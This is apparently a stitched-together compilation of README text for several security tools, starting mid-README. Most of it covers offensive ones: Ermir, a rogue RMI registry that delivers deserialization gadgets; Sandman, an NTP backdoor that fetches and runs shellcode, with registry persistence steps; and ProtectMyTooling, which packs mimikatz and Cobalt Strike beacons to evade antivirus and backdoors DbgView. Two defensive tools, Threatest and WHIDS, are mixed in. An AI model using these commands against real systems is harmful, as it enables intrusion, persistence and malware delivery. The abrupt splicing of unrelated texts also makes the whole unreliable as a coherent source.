sudo ip route add 0.0.0.0/0 via 172.16.0.1 dev tun0
Install a client on a remote machine, this will not work if you have your RSSH client on the same host as your tun device.
ssh -J your.rssh.server.com:3232 user.wombo -w 0:any
This has some limitations, it is only able to send UDP/TCP/ICMP, and not arbitrary layer 3 protocols. ICMP is best effort and may use the remote hosts ping tool, as ICMP sockets are privileged on most machines. This also does not support tap devices, e.g layer 2 VPN, as this would require administrative access.
To enable the --garble flag in the link command you must install garble, a system for obfuscating golang binaries. However the @latest release has a bug that causes panics with generic code.
If you are installing this manually use the following:
go install mvdan.cc/garble@f9d9919Then make sure that the go/bin/ directory is in your $PATH
Unfortunately the golang crypto/ssh upstream library does not support rsa-sha2-* algorithms, and work is currently ongoing here:
So until that work is completed, you will have to generate a different (non-rsa) key. I recommend the following:
ssh-keygen -t ed25519
Due to the limitations of SFTP (or rather the library Im using for it). Paths need a little more effort on windows.
sftp -r -J your.rssh.server.com:3232 test-pc.user.test-pc:'/C:/Windows/system32'
Note the / before the starting character.
By default, clients will run in the background. When started they will execute a new background instance (thus forking a new child process) and then the parent process will exit. If the fork is successful the message "Ending parent" will be printed.
This has one important ramification: once in the background a client will not show any output, including connection failure messages. If you need to debug your client, use the --foreground flag.
Ermir is an Evil/Rogue RMI Registry, it exploits unsecure deserialization on any Java code calling standard RMI methods on it (list()/lookup()/bind()/rebind()/unbind()).
Install Ermir from rubygems.org:
$ gem install ermir
or clone the repo and build the gem:
$ git clone https://github.com/hakivvi/ermir.git
$ rake install
Ermir is a cli gem, it comes with 2 cli files ermir and gadgetmarshal, ermir is the actual gem and the latter is just a pretty interface to GadgetMarshaller.java file which rewrites the gadgets of Ysoserial to match MarshalInputStream requirements, the output should be then piped into ermir or a file, in case of custom gadgets use MarshalOutputStream instead of ObjectOutputStream to write your serialized object to the output stream.
ermir usage:
➜  ~ ermir
Ermir by @hakivvi * https://github.com/hakivvi/ermir.
Info:
    Ermir is a Rogue/Evil RMI Registry which exploits unsecure Java deserialization on any Java code calling standard RMI methods on it.
Usage: ermir [options]
    -l, --listen   bind the RMI Registry to this ip and port (default: 0.0.0.0:1099).
    -f, --file     path to file containing the gadget to be deserialized.
    -p, --pipe     read the serialized gadget from the standard input stream.
    -v, --version  print Ermir version.
    -h, --help     print options help.
Example:
    $ gadgetmarshal /path/to/ysoserial.jar Groovy1 calc.exe | ermir --listen 127.0.0.1:1099 --pipe
gadgetmarshal usage:
➜  ~ gadgetmarshal
Usage: gadgetmarshal /path/to/ysoserial.jar Gadget1 cmd (optional)/path/to/output/filejava.rmi.registry.Registry offers 5 methods: list(), lookup(), bind(), rebind(), unbind():
public Remote lookup(String name): lookup() searches for a bound object in the registry by its name, the registry returns a Remote object which references the remote object that was looked up, the returned object is read using MarshalInputStream.readObject() which is just another layer on top of ObjectInputStream, basically it excpects after each class/proxy descriptor (TC_CLASSDESC/TC_PROXYCLASSDESC) an URL that will be used to load this class or proxy class. this is the same wild bug that was fixed in jdk7u21. (Ermir does not specify this URL as only old Java version are vulnerable, instead it just write null). as Ysoserial gadgets are being serialized using ObjectOutputStream, Ermir uses gadgetmarshal -a wrapper around GadgetMarshaller.java- to serialize the specified gagdet to match MarshalInputStream requirements.
public String[] list(): list() asks the registry for all the bound objects names, while String type cannot be subsitued with a malicious gadget as it is not like any ordinary object and it is not read using readObject() but rather readUTF(), however as list() returns String[] which is an actual object and it is read using readObject(), Ermir sends the gadget instead of this String[] type.
public void bind(java.lang.String $param_String_1, java.rmi.Remote $param_Remote_2): bind() binds an object to a name on the registry, in bind() case the return type is void and there is nothing being returned, however if the registry specifies in the RMI return data packet that this return is an execptional return, the client/server client will call readObject() despite the return type is void, this is how the regitry sends exceptions to its client (usually java.lang.ClassNotFoundException), once again Ermir will deliver the serialized gadget instead of a legitimate Exception object.
public void rebind(java.lang.String $param_String_1, java.rmi.Remote $param_Remote_2): rebind() replaces the binding of the passed name with the supplied remote reference, also returns void, Ermir returns an exception just like bind().
public void unbind(java.lang.String $param_String_1): unbind() unbinds a remote object by name in the RMI registry, this one also returns void.
Bug reports and pull requests are welcome on GitHub at https://github.com/hakivvi/ermir. This project is intended to be a safe, welcoming space for collaboration, and contributors are expected to adhere to the code of conduct.
The gem is available as open source under the terms of the MIT License.
Everyone interacting in the Ermir project's codebases, issue trackers, chat rooms and mailing lists is expected to follow the code of conduct.

Threatest is a Go framework for testing threat detection end-to-end.
Threatest allows you to detonate an attack technique, and verify that the alert you expect was generated in your favorite security platform.
Read the announcement blog post: https://securitylabs.datadoghq.com/articles/threatest-end-to-end-testing-threat-detection/
A detonator describes how and where an attack technique is executed.
Supported detonators:
An alert matcher is a platform-specific integration that can check if an expected alert was triggered.
Supported alert matchers:
Each detonation is assigned a UUID. This UUID is reflected in the detonation and used to ensure that the matched alert corresponds exactly to this detonation.
The way this is done depends on the detonator; for instance, Stratus Red Team and the AWS Detonator inject it in the user-agent; the SSH detonator uses a parent process containing the UUID.
See examples for complete usage example.
threatest := Threatest()

threatest.Scenario("AWS console login").
  WhenDetonating(StratusRedTeamTechnique("aws.initial-access.console-login-without-mfa")).
  Expect(DatadogSecuritySignal("AWS Console login without MFA").WithSeverity("medium")).
  WithTimeout(15 * time.Minute)

assert.NoError(t, threatest.Run())ssh, _ := NewSSHCommandExecutor("test-box", "", "")
threatest := Threatest()
threatest.Scenario("curl to metadata service").
WhenDetonating(NewCommandDetonator(ssh, "curl http://169.254.169.254 --connect-timeout 1")).
Expect(DatadogSecuritySignal("EC2 Instance Metadata Service Accessed via Network Utility"))
assert.NoError(t, threatest.Run())Sandman is a backdoor that is meant to work on hardened networks during red team engagements.
Sandman works as a stager and leverages NTP (a protocol to sync time & date) to get and run an arbitrary shellcode from a pre-defined server.
Since NTP is a protocol that is overlooked by many defenders resulting in wide network accessibility.
Run on windows / *nix machine:
python3 sandman_server.py "Network Adapter" "Payload Url" "optional: ip to spoof"Network Adapter: The adapter that you want the server to listen on (for example Ethernet for Windows, eth0 for *nix).
Payload Url: The URL to your shellcode, it could be your agent (for example, CobaltStrike or meterpreter) or another stager.
IP to Spoof: If you want to spoof a legitimate IP address (for example, time.microsoft.com's IP address).
To start, you can compile the SandmanBackdoor as mentioned below, because it is a single lightweight C# executable you can execute it via ExecuteAssembly, run it as an NTP provider or just execute/inject it.
To use it, you will need to follow simple steps:
reg add "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\W32Time\TimeProviders\NtpClient" /v DllName /t REG_SZ /d "C:\Path\To\TheDll.dll"sc stop w32time
sc start w32timeNOTE: Make sure you are compiling with the x64 option and not any CPU option!
Getting and executing an arbitrary payload from an attacker's controlled server.
Can work on hardened networks since NTP is usually allowed in FW.
Impersonating a legitimate NTP server via IP spoofing.
Python 3.9
The requirements are specified in the requirements file.
To compile the backdoor I used Visual Studio 2022, but as mentioned in the usage section it can be compiled with both VS2022 and CSC. You can compile it either using the USE_SHELLCODE and use Orca's shellcode or without USE_SHELLCODE to use WebClient.
To compile the backdoor I used Visual Studio 2022, you will also need to install DllExport (via Nuget or any other way) to compile it. You can compile it either using the USE_SHELLCODE and use Orca's shellcode or without USE_SHELLCODE to use WebClient.
A shellcode is injected into RuntimeBroker.
Suspicious NTP communication starts with a known magic header.
YARA rule.
Orca for the shellcode.
Special thanks to Tim McGuffin for the time provider idea.
Thanks to those who already contributed and I'll happily accept contributions, make a pull request and I will review it!

EDR with artifact collection driven by detection. The detection engine is built on top of a previous project Gene specially designed to match Windows events against user defined rules.
It means that an alert can directly trigger some artifact collection (file, registry, process memory). This way you are sure you collected the artifacts as soon as you could (near real time).
All this work has been done on my free time in the hope it would help other people, I hope you will enjoy it. Unless I get some funding to further develop this project, I will continue doing so. I will make all I can to fix issues in time and provide updates. Feel free to open issues to improve that project and keep it alive.
NB: the EDR agent can be ran standalone (without being connected to an EDR manager)
NB: event filtering can be done at 100% with Gene rules so do not bother creating a complicated Sysmon configuration.
In order to get the most of WHIDS you might want to improve your logging policy.
Computer Configuration\Windows Settings\Security Settings\Advanced Audit Policy Configuration\System Audit Policies\System\Audit Security System Extension -> EnableComputer Configuration\Windows Settings\Security Settings\Advanced Audit Policy Configuration\System Audit Policies\Object Access\Audit File System -> EnableSelect a principal (put here the name of the user/group you want the audit for). Put group Everyone if you want to log access from any user.Apply this to is used to select the scope of this audit policy starting from the folder you have selectedBasic permissions select the kinds of accesses you want the logs to be generated forSecurity log channelMicrosoft-Windows-Windows Defender/Operational monitored by the EDR.This section covers the installation of the agent on the endpoint.
manage.bat as administrator
manage.bat or using your preferred text editormanage.bat or just reboot (preferred option otherwise some enrichment fields will be incomplete leading to false alerts)NB: At installation time the Sysmon service will be made dependent of WHIDS service so that we are sure the EDR runs before Sysmon starts generating some events.
The EDR manager can be installed on several platforms, pre-built binaries are provided for Windows, Linux and Darwin.
Please visit doc/configuration.md
\\vbox\test is mounted as Z: drive, running Z:\whids.exe won't work while running \\vbox\test\whids.exe actually would.Github:https://github.com/tines Website:https://www.tines.com/ Twitter:@tines_io
Script that wraps around multitude of packers, protectors, obfuscators, shellcode loaders, encoders, generators to produce complex protected Red Team implants. Your perfect companion in Malware Development CI/CD pipeline, helping watermark your artifacts, collect IOCs, backdoor and more.
ProtectMyToolingGUI.py
With ProtectMyTooling you can quickly obfuscate your binaries without having to worry about clicking through all the Dialogs, interfaces, menus, creating projects to obfuscate a single binary, clicking through all the options available and wasting time about all that nonsense. It takes you straight to the point - to obfuscate your tool.
Aim is to offer the most convenient interface possible and allow to leverage a daisy-chain of multiple packers combined on a single binary.
That's right - we can launch ProtectMyTooling with several packers at once:
C:\> py ProtectMyTooling.py hyperion,upx mimikatz.exe mimikatz-obf.exe
The above example will firstly pass mimikatz.exe to the Hyperion for obfuscation, and then the result will be provided to UPX for compression. Resulting with UPX(Hyperion(file))
callobf,hyperion,upx will produce artifact UPX(Hyperion(CallObf(file)))
protected-upload and protected-execute-assembly commandsThis tool was designed to work on Windows, as most packers natively target that platform.
Some features may work however on Linux just fine, nonetheless that support is not fully tested, please report bugs and issues.
contrib directory to exclusions. That directory contains obfuscators, protectors which will get flagged by AV and removed.PS C:\> git clone --recurse https://github.com/Binary-Offensive/ProtectMyTooling
Windows
PS C:\ProtectMyTooling> .\install.ps1
Linux
bash# ./install.sh
For ScareCrow packer to run on Windows 10, there needs to be WSL installed and bash.exe available (in %PATH%). Then, in WSL one needs to have golang installed in version at least 1.16:
cmd> bash
bash$ sudo apt update ; sudo apt upgrade -y ; sudo apt install golang=2:1.18~3 -y
To plug-in supported obfuscators, change default options or point ProtectMyTooling to your obfuscator executable path, you will need to adjust config\ProtectMyTooling.yaml configuration file.
There is also config\sample-full-config.yaml file containing all the available options for all the supported packers, serving as reference point.
Before ProtectMyTooling's first use, it is essential to adjust program's YAML configuration file ProtectMyTooling.yaml. The order of parameters processal is following:
There, supported packer paths and options shall be set to enable.
Usage is very simple, all it takes is to pass the name of obfuscator to choose, input and output file paths:
C:\> py ProtectMyTooling.py confuserex Rubeus.exe Rubeus-obf.exe

    ::::::::::.:::::::..      ...  :::::::::::.,::::::  .,-::::::::::::::::
     `;;;```.;;;;;;``;;;;  .;;;;;;;;;;;;;;;\''';;;;\'\''',;;;'````;;;;;;;;\'\'''
      `]]nnn]]' [[[,/[[[' ,[[     \[[,  [[     [[cccc [[[           [[
       $$$""    $$$$$$c   $$$,     $$$  $$     $$"""" $$$           $$
       888o     888b "88bo"888,_ _,88P  88,    888oo,_`88bo,__,o,   88,
    .  YMMMb :.-:.MM   ::-. "YMMMMMP"   MMM    """"YUMMM"YUMMMMMP"  MMM
    ;;,.    ;;;';;.   ;;;;'
    [[[[, ,[[[[, '[[,[[['
    $$$$$$$$"$$$   c$$"
    888 Y88" 888o,8P"`
    ::::::::::::mM...        ...     :::    :::::.    :::. .,-:::::/
    ;;;;;;;;\'''.;;;;;;;.  .;;;;;;;.  ;;;    ;;`;;;;,  `;;,;;-'````'
         [[   ,[[     \[[,[[     \[[,[[[    [[[ [[[[[. '[[[[   [[[[[[/
         $$   $$$,     $$$$$,     $$$$$'    $$$ $$$ "Y$c$"$$c.    "$$
         88,  "888,_ _,88"   888,_ _,88o88oo,._888 888    Y88`Y8bo,,,o88o
         MMM    "YMMMMMP"  "YMMMMMP"""""YUMMMMM MMM     YM  `'YMUP"YMM

    Red Team implants protection swiss knife.

    Multi-Packer wrapping around multitude of packers, protectors, shellcode loaders, encoders.
    Mariusz Banach / mgeeky '20-'22, <mb@binary-offensive.com>
    v0.15

[.] Processing x86 file: "\Rubeus.exe"
[.] Generating output of ConfuserEx(<file>)...

[+] SUCCEEDED. Original file size: 417280 bytes, new file size ConfuserEx(<file>): 756224, ratio: 181.23%
One can also obfuscate the file and immediately attempt to launch it (also with supplied optional parameters) to ensure it runs fine with options -r --cmdline CMDLINE:
Below use case takes beacon.exe on input and feeds it consecutively into CallObf -> UPX -> Hyperion packers.
Then it will inject specified fooobar watermark to the final generated output artifact's DOS Stub as well as modify that artifact's checksum with value 0xAABBCCDD.
Finally, ProtectMyTooling will capture all IOCs (md5, sha1, sha256, imphash, and other metadata) and save them in auxiliary CSV file. That file can be used for IOC matching as engagement unfolds.
PS> py .\ProtectMyTooling.py callobf,upx,hyperion beacon.exe beacon-obf.exe -i -I operation_chimera -w dos-stub=fooobar -w checksum=0xaabbccdd

    [...]

[.] Processing x64 file: "beacon.exe"
[>] Generating output of CallObf(<file>)...

[.] Before obfuscation file's PE IMPHASH:       17b461a082950fc6332228572138b80c
[.] After obfuscation file's PE IMPHASH:        378d9692fe91eb54206e98c224a25f43
[>] Generating output of UPX(CallObf(<file>))...

[>] Generating output of Hyperion(UPX(CallObf(<file>)))...

[+] Setting PE checksum to 2864434397 (0xaabbccdd)
[+] Successfully watermarked resulting artifact file.
[+] IOCs written to: beacon-obf-ioc.csv

[+] SUCCEEDED. Original file size: 288256 bytes, new file size Hyperion(UPX(CallObf(<file>))): 175616, ratio: 60.92%
Produced IOCs evidence CSV file will look as follows:
timestamp,filename,author,context,comment,md5,sha1,sha256,imphash
2022-06-10 03:15:52,beacon.exe,mgeeky@commandoVM,Input File,test,dcd6e13754ee753928744e27e98abd16,298de19d4a987d87ac83f5d2d78338121ddb3cb7,0a64768c46831d98c5667d26dc731408a5871accefd38806b2709c66cd9d21e4,17b461a082950fc6332228572138b80c
2022-06-10 03:15:52,y49981l3.bin,mgeeky@commandoVM,Obfuscation artifact: CallObf(<file>),test,50bbce4c3cc928e274ba15bff0795a8c,15bde0d7fbba1841f7433510fa9aa829f8441aeb,e216cd8205f13a5e3c5320ba7fb88a3dbb6f53ee8490aa8b4e1baf2c6684d27b,378d9692fe91eb54206e98c224a25f43
2022-06-10 03:15:53,nyu2rbyx.bin,mgeeky@commandoVM,Obfuscation artifact: UPX(CallObf(<file>)),test,4d3584f10084cded5c6da7a63d42f758,e4966576bdb67e389ab1562e24079ba9bd565d32,97ba4b17c9bd9c12c06c7ac2dc17428d509b64fc8ca9e88ee2de02c36532be10,9aebf3da4677af9275c461261e5abde3
2022-06-10 03:15:53,beacon-obf.exe,mgeeky@commandoVM,Obfuscation artifact: Hyperion(UPX(CallObf(<file>))),te   st,8b706ff39dd4c8f2b031c8fa6e3c25f5,c64aad468b1ecadada3557cb3f6371e899d59790,087c6353279eb5cf04715ef096a18f83ef8184aa52bc1d5884e33980028bc365,a46ea633057f9600559d5c6b328bf83d
2022-06-10 03:15:53,beacon-obf.exe,mgeeky@commandoVM,Output obfuscated artifact,test,043318125c60d36e0b745fd38582c0b8,a7717d1c47cbcdf872101bd488e53b8482202f7f,b3cf4311d249d4a981eb17a33c9b89eff656fff239e0d7bb044074018ec00e20,a46ea633057f9600559d5c6b328bf83d
ProtectMyTooling was designed to support not only Obfuscators/Packers but also all sort of builders/generators/shellcode loaders usable from the command line.
At the moment, program supports various Commercial and Open-Source packers/obfuscators. Those Open-Source ones are bundled within the project. Commercial ones will require user to purchase the product and configure its location in ProtectMyTooling.yaml file to point the script where to find them.
Amber - Reflective PE Packer that takes EXE/DLL on input and produces EXE/PIC shellcodeAsStrongAsFuck - A console obfuscator for .NET assemblies by CharterinoCallObfuscator - Obfuscates specific windows apis with different apis.ConfuserEx - Popular .NET obfuscator, forked from Martin Karing
Donut - Popular PE loader that takes EXE/DLL/.NET on input and produces a PIC shellcodeEnigma - A powerful system designed for comprehensive protection of executable filesHyperion - runtime encrypter for 32-bit and 64-bit portable executables. It is a reference implementation and bases on the paper "Hyperion: Implementation of a PE-Crypter"IntelliLock - combines strong license security, highly adaptable licensing functionality/schema with reliable assembly protectionInvObf - Obfuscates Powershell scripts with Invoke-Obfuscation (by Daniell Bohannon)LoGiC.NET - A more advanced free and open .NET obfuscator using dnlib by AnErrupTionMangle - Takes input EXE/DLL file and produces output one with cloned certificate, removed Golang-specific IoCs and bloated size. By Matt Eidelberg (@Tyl0us).MPRESS - MPRESS compressor by Vitaly Evseenko. Takes input EXE/DLL/.NET/MAC-DARWIN (x86/x64) and compresses it.NetReactor - Unmatched .NET code protection system which completely stops anyone from decompiling your codeNetShrink - an exe packer aka executable compressor, application password protector and virtual DLL binder for Windows & Linux .NET applications.Nimcrypt2 - Generates Nim loader running input .NET, PE or Raw Shellcode. Authored by (@icyguider)
NimPackt-v1 - Takes Shellcode or .NET Executable on input, produces EXE or DLL loader. Brought to you by Cas van Cooten (@chvancooten)
NimSyscallPacker - Takes PE/Shellcode/.NET executable and generates robust Nim+Syscalls EXE/DLL loader. Sponsorware authored by (@S3cur3Th1sSh1t)
Packer64 - wrapper around John Adams' Packer64
pe2shc - Converts PE into a shellcode. By yours truly @hasherezade
peCloak - A Multi-Pass Encoder & Heuristic Sandbox Bypass AV Evasion Toolperesed - Uses "peresed" from avast/pe_tools to remove all existing PE Resources and signature (think of Mimikatz icon).
ScareCrow - EDR-evasive x64 shellcode loader that produces DLL/CPL/XLL/JScript/HTA artifact loadersgn - Shikata ga nai (仕方がない) encoder ported into go with several improvements. Takes shellcode, produces encoded shellcodeSmartAssembly - obfuscator that helps protect your application against reverse-engineering or modification, by making it difficult for a third-party to access your source codesRDI - Convert DLLs to position independent shellcode. Authored by: Nick Landers, @monoxgas
Themida - Advanced Windows software protection systemUPX - a free, portable, extendable, high-performance executable packer for several executable formats.VMProtect - protects code by executing it on a virtual machine with non-standard architecture that makes it extremely difficult to analyze and crack the softwareYou can quickly list supported packers using -L option (table columns are chosen depending on Terminal width, the wider the more information revealed):
C:\> py ProtectMyTooling.py -L
    [...]

    Red Team implants protection swiss knife.

    Multi-Packer wrapping around multitude of packers, protectors, shellcode loaders, encoders.
    Mariusz Banach / mgeeky '20-'22, <mb@binary-offensive.com>
    v0.15

+----+----------------+-------------+-----------------------+-----------------------------+------------------------+--------------------------------------------------------+
| #  |      Name      |     Type    |       Licensing       |            Input            |         Output         |                         Author                         |
+----+----------------+-------------+-----------------------+-----------------------------+------------------------+--------------------------------------------------------+
| 1  |     amber      | open-source |    Shellcode Loader   |              PE             |     EXE, Shellcode     |                       Ege B   alci                        |
| 2  | asstrongasfuck | open-source |    .NET Obfuscator    |             .NET            |          .NET          |                 Charterino, klezVirus                  |
| 3  |    backdoor    | open-source |    Shellcode Loader   |          Shellcode          |           PE           |              Mariusz Banach, @mariuszbit               |
| 4  |    callobf     | open-source |  PE EXE/DLL Protector |              PE             |           PE           |                Mustafa Mahmoud, @d35ha                 |
| 5  |   confuserex   | open-source |    .NET Obfuscator    |             .NET            |          .NET          |                        mkaring                         |
| 6  |  donut-packer  | open-source |  Shellcode Converter  | PE, .NET, VBScript, JScript |       Shellcode        |                        TheWover                        |
| 7  |     enigma     |  commercial |  PE EXE/DLL Protector |                 PE             |           PE           |          The Enigma Protector Developers Team          |
| 8  |    hyperion    | open-source |  PE EXE/DLL Protector |              PE             |           PE           |                   nullsecurity team                    |
| 9  |  intellilock   |  commercial |    .NET Obfuscator    |              PE             |           PE           |                         Eziriz                         |
| 10 |     invobf     | open-source | Powershell Obfuscator |          Powershell         |       Powershell       |                    Daniel Bohannon                     |
| 11 |    logicnet    | open-source |    .NET Obfuscator    |             .NET            |          .NET          |                 AnErrupTion, klezVirus                 |
| 12 |     mangle     | open-source |   Executable Signing  |              PE             |           PE           |                Matt Eidelberg (@Tyl0us)                |
|    13 |     mpress     |   freeware  | PE EXE/DLL Compressor |              PE             |           PE           |                    Vitaly Evseenko                     |
| 14 |   netreactor   |  commercial |    .NET Obfuscator    |             .NET            |          .NET          |                         Eziriz                         |
| 15 |   netshrink    | open-source |    .NET Obfuscator    |             .NET            |          .NET          |                     Bartosz Wójcik                     |
| 16 |   nimcrypt2    | open-source |    Shellcode Loader   |     PE, .NET, Shellcode     |           PE           |                       @icyguider                       |
| 17 |    nimpackt    | open-source |    Shellcode Loader   |       .NET, Shellcode       |           PE           |             Cas van Cooten (@chvancooten)              |
| 18 |   nimsyscall   | sponsorware |    Shellcode Loader   |     PE, .NET, Shellcode     |           PE              |                    @S3cur3Th1sSh1t                     |
| 19 |    packer64    | open-source | PE EXE/DLL Compressor |              PE             |           PE           |                  John Adams, @jadams                   |
| 20 |     pe2shc     | open-source |  Shellcode Converter  |              PE             |       Shellcode        |                      @hasherezade                      |
| 21 |    pecloak     | open-source |  PE EXE/DLL Protector |              PE             |           PE           |     Mike Czumak, @SecuritySift, buherator / v-p-b      |
| 22 |    peresed     | open-source |  PE EXE/DLL Protector |              PE             |           PE           |                  Martin Vejnár, Avast                  |
| 23 |   scarecrow    | open-source |    Shellcode Loader   |          Shellcode          | DLL, JScript, CPL, XLL |                Matt Eidelberg (@Tyl0us)                |
| 24 |      sgn       | open   -source |   Shellcode Encoder   |          Shellcode          |       Shellcode        |                       Ege Balci                        |
| 25 | smartassembly  |  commercial |    .NET Obfuscator    |             .NET            |          .NET          |                        Red-Gate                        |
| 26 |      srdi      | open-source |   Shellcode Encoder   |             DLL             |       Shellcode        |                Nick Landers, @monoxgas                 |
| 27 |    themida     |  commercial |  PE EXE/DLL Protector |              PE             |           PE           |                         Oreans                         |
| 28 |      upx       | open-source | PE EXE/DLL Compressor |              PE             |           PE           | Markus F.X.J. Oberhumer, László Molnár, John F. Reiser |
| 29 |   vmprotect    |  commercial |  PE EXE/DLL Protector |              PE             |           PE           |                           vmpsoft                         |
+----+----------------+-------------+-----------------------+-----------------------------+------------------------+--------------------------------------------------------+
Above are the packers that are supported, but that doesn't mean that you have them configured and ready to use. To prepare their usage, you must first supply necessary binaries to the contrib directory and then configure your YAML file accordingly.
This program is intended for professional Red Teams and is perfect to be used in a typical implant-development CI/CD pipeline. As a red teamer I'm always expected to deliver decent quality list of IOCs matching back to all of my implants as well as I find it essential to watermark all my implants for bookkeeping, attribution and traceability purposes.
To accommodate these requirements, ProtectMyTooling brings basic support for them.
ProtectMyTooling can apply watermarks after obfuscation rounds simply by using --watermark option.:
py ProtectMyTooling [...] -w dos-stub=fooooobar -w checksum=0xaabbccdd -w section=.coco,ALLYOURBASEAREBELONG
There is also a standalone approach, included in RedWatermarker.py script.
It takes executable artifact on input and accepts few parameters denoting where to inject a watermark and what value shall be inserted.
Example run will set PE Checksum to 0xAABBCCDD, inserts foooobar to PE file's DOS Stub (bytes containing This program cannot be run...), appends bazbazbaz to file's overlay and then create a new PE section named .coco append it to the end of file and fill that section with preset marker.
py RedWatermarker.py beacon-obf.exe -c 0xaabbccdd -t fooooobar -e bazbazbaz -s .coco,ALLYOURBASEAREBELONG
Full watermarker usage:
cmd> py RedWatermarker.py --help

                      ;
                      ED.
                     ,E#Wi
  j.               f#iE###G.
  EW,            .E#t E#fD#W;
  E##j          i#W,  E#t t##L
  E###D.       L#D.   E#t  .E#K,
  E#jG#W;    :K#Wfff; E#t    j##f
  E#t t##f   i##WLLLLtE#t    :E#K:
  E#t  :K#E:  .E#L    E#t   t##L
  E#KDDDD###i   f#E:  E#t .D#W;                  ,;                                                      G:              ,;
  E#f,t#Wi,,,    ,WW; E#tiW#G.                 f#i j.                                          j.        E#,    :      f#i j.
  E#t  ;#W: ;     .D#;E#K##i .. GEEEEEEEL    .E#t  EW,                 ..       :           .. EW,       E#t  .GE    .E#t  EW,
  DWi   ,K.DL       ttE##D. ;W, ,;;L#K;;.   i#W,   E##j               ,W,     .Et          ;W, E##j      E#t j#K;   i#W,   E##j
  f.     :K#L     LWL E#t  j##,    t#E     L#D.    E###D.            t##,       ,W#t         j##, E###D.    E#GK#f    L#D.    E###D.
  EW:   ;W##L   .E#f  L:  G###,    t#E   :K#Wfff;  E#jG#W;          L###,   j###t        G###, E#jG#W;   E##D.   :K#Wfff;  E#jG#W;
  E#t  t#KE#L  ,W#;     :E####,    t#E   i##WLLLLt E#t t##f       .E#j##,  G#fE#t      :E####, E#t t##f  E##Wi   i##WLLLLt E#t t##f
  E#t f#D.L#L t#K:     ;W#DG##,    t#E    .E#L     E#t  :K#E:    ;WW; ##,:K#i E#t     ;W#DG##, E#t  :K#E:E#jL#D:  .E#L     E#t  :K#E:
  E#jG#f  L#LL#G      j###DW##,    t#E      f#E:   E#KDDDD###i  j#E.  ##f#W,  E#t    j###DW##, E#KDDDD###E#t ,K#j   f#E:   E#KDDDD###i
  E###;   L###j      G##i,,G##,    t#E       ,WW;  E#f,t#Wi,,,.D#L    ###K:   E#t   G##i,,G##, E#f,t#Wi,,E#t   jD    ,WW;  E#f,t#Wi,,,
  E#K:    L#W;     :K#K:   L##,    t#E        .D#; E#t  ;#W: :K#t     ##D.    E#t :K#K:   L##, E#t  ;#W: j#t          .D#; E#t  ;#W:
  EG      LE.     ;##D.    L##,     fE          tt DWi   ,KK:...      #G      .. ;##D.    L##, DWi   ,KK: ,;               tt DWi   ,KK:
  ;       ;@      ,,,      .,,       :                                j          ,,,      .,,


    Watermark thy implants, track them in VirusTotal
    Mariusz Banach / mgeeky '22, (@mariuszbit)
    <mb@binary-offensive.com>

usage: RedWatermarker.py [options] <infile>

options:
  -h, --help            show this help message and exit

Required arguments:
  infile                Input implant file

Optional arguments:
  -C, --check           Do not actually inject watermark. Check input file if it contains specified watermarks.
  -v, --verbose         Verbose mode.
  -d, --debug           Debug mode.
  -o PATH, --outfile PATH
                        Path where to save output file with watermark injected. If not given, will modify infile.

PE Executables Watermarking:
  -t STR, --dos-stub STR
                        Insert watermark into PE DOS Stub (Th   is program cannot be run...).
  -c NUM, --checksum NUM
                        Preset PE checksum with this value (4 bytes). Must be number. Can start with 0x for hex value.
  -e STR, --overlay STR
                        Append watermark to the file's Overlay (at the end of the file).
  -s NAME,STR, --section NAME,STR
                        Append a new PE section named NAME and insert watermark there. Section name must be shorter than 8 characters. Section will be marked Read-Only, non-executable.
Currently only PE files watermarking is supported, but in the future Office documents and other formats are to be added as well.
IOCs may be collected by simply using -i option in ProtectMyTooling run.
They're being collected at the following phases:
They will contain following fields saved in form of a CSV file:
timestampfilenameauthor - formed as username@hostname
context - whether a record points to an input, output or intermediary filecomment - value adjusted by the user through -I value optionmd5sha1sha256imphash - PE Imports Hash, if availabletyperef_hash - .NET TypeRef Hash, if availableResulting will be a CSV file named outfile-ioc.csv stored side by side to generated output artifact. That file is written in APPEND mode, meaning it will receive all subsequent IOCs.
ProtectMyTooling utilizes my own RedBackdoorer.py script which provides few methods for backdooring PE executables. Support comes as a dedicated packer named backdoor. Example usage:
Takes Cobalt Strike shellcode on input and encodes with SGN (Shikata Ga-Nai) then backdoors SysInternals DbgView64.exe then produces Amber EXE reflective loader
PS> py ProtectMyTooling.py sgn,backdoor,amber beacon64.bin dbgview64-infected.exe -B dbgview64.exe

    ::::::::::.:::::::..      ...  :::::::::::.,::::::  .,-::::::::::::::::
     `;;;```.;;;;;;``;;;;  .;;;;;;;;;;;;;;;;;;;,;;;'````;;;;;;;;
      `]]nnn]]' [[[,/[[[' ,[[     \[[,  [[     [[cccc [[[           [[
       $$$""    $$$$$$c   $$$,     $$$  $$     $$"""" $$$           $$
       888o     888b "88bo"888,_ _,88P  88,    888oo,_`88bo,__,o,   88,
    .  YMMMb :.-:.MM   ::-. "YMMMMMP"   MMM    """"YUMMM"YUMMMMMP"  MMM
    ;;,.    ;;;';;.   ;;;;'
    [[[[, ,[[[[, '[[,[[['
    $$$$$$$$"$$$   c$$"
    888 Y88" 888o,8P"`
    ::::::::::::mM...        ...     :::    :::::.    :::. .,-:::::/
    ;;;;;;;;.;;;;;;;.  .;;;;;;;.  ;;;    ;;`;;;;,  `;;,;;-'````'
         [[   ,[[     \[[,[[     \[[,[[[    [[[ [[[[[. '[[[[   [[[[[[/
         $$   $$$,     $$$$$,     $$$$$'    $$$ $$$ "Y$c$"$$c.    "$$
         88,     "888,_ _,88"888,_ _,88o88oo,._888 888    Y88`Y8bo,,,o88o
         MMM    "YMMMMMP"  "YMMMMMP"""""YUMMMMM MMM     YM  `'YMUP"YMM

    Red Team implants protection swiss knife.

    Multi-Packer wrapping around multitude of packers, protectors, shellcode loaders, encoders.
    Mariusz Banach / mgeeky '20-'22, <mb@binary-offensive.com>
    v0.15

[.] Processing x64 file :  beacon64.bin
[>] Generating output of sgn(<file>)...
[>] Generating output of backdoor(sgn(<file>))...
[>] Generating output of Amber(backdoor(sgn(<file>)))...

[+] SUCCEEDED. Original file size: 265959 bytes, new file size Amber(backdoor(sgn(<file>))): 1372672, ratio: 516.12%
Full RedBackdoorer usage:
cmd> py RedBackdoorer.py --help
██▀███ ▓█████▓█████▄
▓██ ▒ ██▓█ ▀▒██▀ ██▌
▓██ ░▄█ ▒███ ░██ █▌
▒██▀▀█▄ ▒▓█ ▄░▓█▄ ▌
░██▓ ▒██░▒████░▒████▓
░ ▒▓ ░▒▓░░ ▒░ ░▒▒▓ ▒
░▒ ░ ▒░░ ░ ░░ ▒ ▒
░░ ░ ░ ░ &# 9617; ░
